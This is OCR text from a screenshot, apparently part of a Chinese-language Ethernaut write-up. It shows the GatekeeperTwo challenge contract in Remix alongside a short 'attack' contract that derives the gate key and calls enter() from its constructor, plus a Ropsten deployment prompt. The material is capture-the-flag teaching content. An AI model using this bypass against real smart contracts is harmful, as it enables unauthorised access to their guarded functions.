 Ethernaut
Remix - Ethereum IDE
不安全 | remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
1
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (0.7708942972453
Gas limit
3000000
Value
0
ether
attack - browser/ballot_test.sol
Deploy
0x547e2a8e699b0a2fb3c51da19980595b29372dad
or
At Address
Load contract from Address
Transactions recorded: 1
Deployed Contracts
Currently you have no contract instances to interact with.
6
4
Home
ballot.sol
ballot_test.sol
1 pragma solidity ^0.4.18;
2
3 contract GatekeeperTwo {
4
5 address public entrant;
6
7 modifier gateOne() {
8 require(msg.sender != tx.origin);
9 _;
10 }
11
12 modifier gateTwo() {
13 uint x;
14 assembly { x := extcodesize(caller) }
15 require(x == 0);
16 _;
17 }
18
19 modifier gateThree(bytes8 _gateKey) {
20 require(uint64(keccak256(msg.sender)) ^ uint64(_gateKey) == uint64(0) - 1);
21 _;
22 }
23
24 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool)
25 entrant = tx.origin;
26 return true;
27 }
28 }
29
30 contract attack{
31 function attack(address param){
32 GatekeeperTwo a =GatekeeperTwo(param);
33 bytes8 _gateKey = bytes8((uint64(0) -1) ^ uint64(keccak256(this)));
34 a.enter(_gateKey);
35 }
36 }
MetaMask Notification
Ropsten 测试网络
Al1ex
新合约
合约部署
0
DETAILS
DATA
EDIT
GAS FEE
0.000189
无可用兑换率
AMOUNT + GAS FEE
TOTAL
0.000189
无可用兑换率
拒绝
确认
先知社区